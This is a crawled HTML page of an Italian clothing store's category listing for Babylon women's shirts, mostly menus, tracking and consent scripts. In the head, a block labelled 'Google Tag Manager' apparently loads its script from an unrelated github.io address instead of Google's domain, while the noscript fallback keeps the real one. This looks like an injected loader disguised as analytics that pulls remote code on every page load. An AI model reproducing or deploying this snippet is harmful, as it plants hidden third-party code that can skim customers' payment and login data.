

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie
body_size: 13998
content:

<!DOCTYPE html>
<html lang="it">
    <head>
        
<title>CAMICIE Babylon donna  - Bilotti abbigliamento</title>
<meta name='description' content="BabylonCAMICIE Babylon donna  - Bilotti abbigliamento" />
<meta name='keywords'    content=" donna Babylon  - Bilotti abbigliamento" />
<meta itemprop='name' content="CAMICIE Babylon donna  - Bilotti abbigliamento" />
                          <meta itemprop='description' content="BabylonCAMICIE Babylon donna  - Bilotti abbigliamento" />
                          <meta itemprop='image' content="" /><meta name='twitter:card' content='summary_large_image'>
                           <meta name='twitter:site' content="@Bilotti abbigliamento">
                           <meta name='twitter:title' content="CAMICIE Babylon donna  - Bilotti abbigliamento">
                           <meta name='twitter:description' content="BabylonCAMICIE Babylon donna  - Bilotti abbigliamento">
                           <meta name='twitter:creator' content="@Bilotti abbigliamento"><meta property='og:title' content="CAMICIE Babylon donna  - Bilotti abbigliamento" />
                           <meta property='og:type' content='website' />
                           <meta property='og:url' content="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie" /><meta property='og:image:width' content='300' />
                          <meta property='og:image:height' content='500' />
                          <meta property='og:description' content="BabylonCAMICIE Babylon donna  - Bilotti abbigliamento" />
                          <meta property='og:site_name' content="Bilotti abbigliamento" />
                          <meta property='fb:app_id' content="1672913969659635" /><link rel='manifest' href='/manifest.json'><link rel='icon' href='/assets/img/favicon.png' type='image/png'><link rel='canonical' href='https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie'/><link rel='alternate' hreflang='it' href='https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta charset="UTF-8">
   
     
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
      
     
    
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">
<!--<link rel="stylesheet" href="http://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">-->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
<link href="https://www.bilottiabbigliamento.it/assets/css/style.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/popup.css" rel="stylesheet">
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
	<script
	  src="https://code.jquery.com/jquery-3.3.1.min.js"
	  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
	  crossorigin="anonymous">
	</script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>			

 
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
	<script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
	<script  src="https://www.bilottiabbigliamento.it/assets/js/swiper/swiper.min.js"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
        
	<script src="https://www.bilottiabbigliamento.it/assets/js/init.js" ></script>	
         
<script
src="https://www.paypal.com/sdk/js?client-id=AYQ1qxzxUt19pu4BGpsrY-udgCTUSiSHR26LOgLGMCN1maU2k9MfbE7TneVz4VhuuifAD827IyphKUIN&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script>
         
         <!-- Default JS CORE -->  
         <script src="https://www.bilottiabbigliamento.it/assets/js/ec_functions.js?rand=1"  ></script>
         
         
         
         <script>
         
         function setCartCallback(json)
           {
              if(json.action == "add")           // da dettaglio articolo
                 {
                  $('.size_result').html('');   
                  // se aggiunto correttamente al carrello
                  if(json.result == "ok")
                    { 
                     // nascondi i tasti seleziona quantità e aggiungi al carrello
                     $('.add_cart').fadeOut('fast'); 
                     $('.add_wishlist').fadeOut('fast'); 
                     $('.select_quantity').fadeOut('fast');   
                                    
                     // mostra tasti per proseguire
                     $('.go_to_cart').fadeIn('slow');
                     $('.back_to_shopping').fadeIn('slow');
                                
                     getCart();
                                  
                      if ( $.isFunction($.fn.fbq) ) 
                          fbq('track', 'AddToCart', {
                              content_ids: [json.VA_ID],
                              content_type: 'product',
                              value: json.price,
                              currency: json.currency 
                             });  
                                   
                      if ( $.isFunction($.fn.gtag) )             
                          gtag('event', 'add_to_cart', {
                            "items": [
                                      {
                                          "id": json.VA_ID, 
                                          "quantity": 1,
                                          "price": json.price
                                         }
                                        ]
                                 }); 
                                   
                         _paq.push(['addEcommerceItem',
		                     json.VA_ID,
		                     json.name,
		                     "",
		                    json.price,
		                    json.qty
	                            ]);
                                    
                                  
                                 }
                         else $('.size_result').html(json.msg);      
                                   
                     }
                              
              else if(json.action == "coupon")   // da riepilogo carrello 
                    {
                      if(json.result == "ok")
                         setTimeout('location.reload(true)',1100);  
                      else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }
                             
              else if(json.action == "giftcard") // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                     else $('.polo_alert').html("<span>"+json.msg+"</span>");  
                    }  
                              
              else if(json.action == "remove")  // da riepilogo carrello 
                    {
                     if(json.result == "ok")
                        setTimeout('location.reload(true)',1100);  
                    }
              
           }
         
         
         
         
         </script>  
         
         
         
            
<script type="application/ld+json">
{ "@context" : "http://schema.org",    
  "@type" : "Organization",
  "name" : "Bilotti abbigliamento",
  "url" : "https://www.bilottiabbigliamento.it/",
  "sameAs" : [ "https://www.facebook.com/Bilottiabbigliamento/",
    "",
    "",
    "",
    "https://www.pinterest.it/bilottiabbigliamento/",
    "https://www.instagram.com/bilottiabbigliamento/?hl=it"
        ] 
}  
</script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag() { dataLayer.push(arguments); }  
</script>
      <script>

        function consentEmpty(){}//in caso di cookie_banner non aggiornato

        function consentMarketing(){
          gtag('consent', 'update', {
            'marketing': 'granted'
          });
        }

        function consentGrantedAdStorage() {
          gtag('consent', 'update', {
            'ad_storage': 'granted'
          });
        }

        function consentGrantedAduser() {
          gtag('consent', 'update', {
            'ad_user_data': 'granted'
          });
        }

        function consentGrantedAdPersonalization() {
          gtag('consent', 'update', {
            'ad_personalization': 'granted'
          });
        }

        function consentGrantedAdAnStorage() {
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
        
        function consentGrantedSecurity() {
            gtag('consent', 'update', {
            'security_storage': 'granted'
          });           
        }

        function consentFunctionality() {
            gtag('consent', 'update', {
            'functionality_storage': 'granted'
          });           
        }
        


        function allConsentGranted() {

        gtag('consent', 'update', {
          //personalization
          'ad_user_data': 'granted', 
          'ad_personalization': 'granted',  
          'ad_storage': 'granted',            
          'security_storage': 'granted',  
          'functionality_storage': 'granted',
          'analytics_storage': 'granted',
          'marketing': 'granted'
        });

        }

      </script>
      <script>

   var getCookie = function (name) {
   var cookie_name = name + "=";
   var decodedCookie = decodeURIComponent(document.cookie);
   var ca = decodedCookie.split(';');
   for (var i = 0; i < ca.length; i++) {
         var c = ca[i];
         while (c.charAt(0) == ' ') {
            c = c.substring(1);
         }
         if (c.indexOf(cookie_name) === 0) {
            return c.substring(cookie_name.length, c.length);
         }
   }
   return false;
   };  
   gtag('consent', 'default', { 
         ad_storage: "denied",  
         analytics_storage: "denied", 
         ad_personalization: "denied", 
         ad_user_data: "denied", 
         functionality_storage: "denied",  
         personalization_storage: "denied",  
         security_storage: "granted",
         wait_for_update: 500   }); 
   
   gtag("set", "ads_data_redaction", true);

   gtag("set", "url_passthrough", true);


   
</script>

<script> window ["gtag_enable_tcf_support"] = true; </script>
      
      
      <!-- Google Tag Manager -->
      <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://resourcas.github.io/jetbrains/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MDVPXDT');
      </script>
      <!-- End Google Tag Manager -->

              <script>
        
                  
          window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
			  event: 'LogState',
			firstLog: false,
			customerEmail:'',
			logState:"Logged Off"
			});
          
          
        
        
        
        
        </script>
        
           
    </head>
    <body class='brand_singolo'>
      
        
          <!-- Google Tag Manager (noscript) -->
          <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVPXDT" 
                            height="0" 
                            width="0" 
                            style="display:none;visibility:hidden"></iframe>
          </noscript>
          <!-- End Google Tag Manager (noscript) -->
        
        
<!-- CSS Custom --> 
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
      
<!-- JS Library --> 
<script src="https://www.bilottiabbigliamento.it/models/AjaxRequest.js" ></script>	

<!-- HTML  --> 
<div data-event_name='L0r6mjygpYDWxwhbNFcOPCB4HuTEiU9sGklRIQfMv2q3dV8z1eAJ' id='FB_EVENT_ID'  data-event_id='L0r6mjygpYDWxwhbNFcOPCB4HuTEiU9sGklRIQfMv2q3dV8z1eAJ'></div>

 <!--No minicart in cart page -->
<style>body.cart .carrello, body.cart #carrello_mobile{display:none !important;}</style>  


<div id="top_page"></div>
 
<!-- MINICART -->
<div id="minicart"></div>

<!-- HEADER -->
<div id="bg_head"></div>
<header id="main_head" class="container-fluid">
    <div id="prehead" class="row">
        <div class="col-sm-12 marquee ">
            <div class="scrolling" aria-hidden="true">
                        </div>
        </div>
    </div>

	<div class="row">
            <div class=" col-sm-12">
		<!-- LOGO -->
                <h1>
                    <a href="https://www.bilottiabbigliamento.it/it" id="logo">
                        <img src="https://www.bilottiabbigliamento.it/assets/img/logo.png">
                    </a>
                </h1>
		
                <ul id="tools">
                    <li>
                        <a href="javascript:;" id="search_desk" class="search_toggle" title="Ricerca"><i class="las la-search"></i></a>
                    </li>
                    <li>
                        <!-- LANGUAGES -->
                        <select id="language_select" onchange="location.href = this.value;">
                                                            <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/designer/babylon/camicie">Italiano</option>
                                                    </select>
                    </li>
                            <!-- SHIPPING TO -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Countries"><i class="las la-globe"></i> </a></li>

                    <!-- LOGIN / SIGNUP -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>
                                           
                    <!-- CART -->                                 
                    <li class="cart"><a href="https://www.bilottiabbigliamento.it/it/cart" class="carrello" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a></li>

		        </ul>	
                <a href="javascript:;" id="search_mobile" class="search_toggle" title="Cerca"><i class="las la-search"></i></a>
	            <a href="javascript:;" id="menuopen" class="menu_toggle" title="Menu"><i class="las la-bars"></i></a>
		        <a href="https://www.bilottiabbigliamento.it/it/cart" id="carrello_mobile" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a>
		                        <!--menu principale-->  
            <ul id="mainmenu">
                             
                                                    
                    <li><a title="Donna" href="https://www.bilottiabbigliamento.it/it/donna/categorie/shopping" data-tab="donna" class="hastab">Donna </a></li>
                                                    
                    <li><a title="Uomo" href="https://www.bilottiabbigliamento.it/it/uomo/categorie/shopping" data-tab="uomo" class="hastab">Uomo </a></li>
                                             
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/designers">Designer</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi">Nuovi Arrivi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" >saldi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" >Outlet</a></li>
            </ul>     
        </div>
	</div>
        
    
    </header>

    <div id="menu_tabs"> 
        
	            
                <h3 class="d-lg-none">Donna <i class="las la-angle-down"></i></h3>
                <div id="tabs-donna" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/body">BODY</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giacche">GIACCHE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/top">TOP</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/mantelle">MANTELLE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gonne">GONNE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/jeans">JEANS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/shorts">SHORTS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/tute">TUTE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pellicce">PELLICCE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/poncho">PONCHO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/completo">COMPLETO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappa">CAPPA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/foulard">FOULARD</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/abiti">ABITI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bluse">BLUSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cinture">CINTURE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/stola">STOLA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/portafogli">PORTAFOGLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/allure">Allure</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/anna-rachele">Anna Rachele</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon">Babylon</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/barbara-biasi">Barbara Biasi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/blugirl">Blugirl</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/c-ferragni">C.Ferragni</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/dramee">Dramèe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi">Elisabetta Franchi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi-accessori">Elisabetta Franchi Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/emme">Emme</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/feleppa">Feleppa</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/francescopaolosalerno">Francescopaolosalerno</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/gaelle">Gaelle</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/helena-mendez">Helena Mendez</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/invito">Invito</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/jadore">Jadorè</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/kueva">Kueva</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-accessori">Liu Jo Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-black">Liu Jo Black</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-denim">Liu.Jo Denim</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-sport">Liu.Jo Sport</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-white">Liu.jo White</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maestri">Maestri</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/mar-de-margaritas">Mar De Margaritas</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maria-coca">Maria Coca</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/miss-max">Miss Max</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/musani">Musani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nives-mora">Nives Morà</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nosecrets">NOSECRETS</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/novi">Novi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/odi-et-amo">Odi et amo</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pastore-cerimonia">Pastore Cerimonia</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko">Pinko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko-accessori">Pinko Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/simona-corsellini">Simona Corsellini</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/soani">Soani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/sonia-pena">Sonia Pena</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twins">Twins</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset">Twinset</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset-accessori">Twinset Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/unique">Unique</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivien-luxury">Vivien Luxury</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_1_1.png">  </div>	
                 
	</div>
            
	            
                <h3 class="d-lg-none">Uomo <i class="las la-angle-down"></i></h3>
                <div id="tabs-uomo" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/costumi">COSTUMI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/telo">TELO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/bellwood">Bellwood</a></li>
                                            
